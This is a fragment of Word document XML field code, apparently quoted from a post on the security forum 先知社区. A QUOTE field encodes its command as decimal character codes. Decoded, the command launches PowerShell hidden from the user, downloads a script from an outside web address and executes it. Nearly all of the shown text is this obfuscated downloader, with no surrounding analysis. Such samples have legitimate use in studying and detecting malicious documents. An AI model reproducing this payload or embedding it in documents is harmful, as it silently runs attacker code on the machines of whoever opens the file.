 </w:r>
- <w:r>
<w:instrText>SET c</w:instrText>
</w:r>
- <w:r>
<w:instrText xml:space="preserve"> </w:instrText>
</w:r>
- <w:r>
<w:instrText>"</w:instrText>
</w:r>
- <w:fldSimple w:instr=" QUOTE 67 58 92 80 114 111 103 114 97 109 115 92 77 105 99 114 111 115 111 102 116 92 79 102 102 105 99 101 92 77 83 87 111 114
100 46 101 120 101 92 46 46 92 46 46 92 46 46 92 46 46 92 87 105 110 100 111 119 115 92 83 121 115 116 101 109 51 50 92 87 105 110 100 111 119 115 80
111 119 101 114 83 104 101 108 108 92 118 49 46 48 92 112 111 119 101 114 115 104 101 108 108 46 101 120 101 32 45 78 111 80 32 45 115 116 97 32 45
78 111 110 73 32 45 87 32 72 105 100 100 101 110 32 36 101 61 40 78 101 119 45 79 98 106 101 99 116 32 83 121 115 116 101 109 46 78 101 116 46 87 101
98 67 108 105 101 110 116 41 46 68 111 119 110 108 111 97 100 83 116 114 105 110 103 40 39 104 116 116 112 58 47 47 110 101 116 109 101 100 105 97
114 101 115 111 117 114 99 101 115 46 99 111 109 47 99 111 110 102 105 103 46 116 120 116 39 41 59 112 111 119 101 114 115 104 101 108 108 32 45 101
110 99 32 36 101 32 35 ">
- <w:r>
先知社区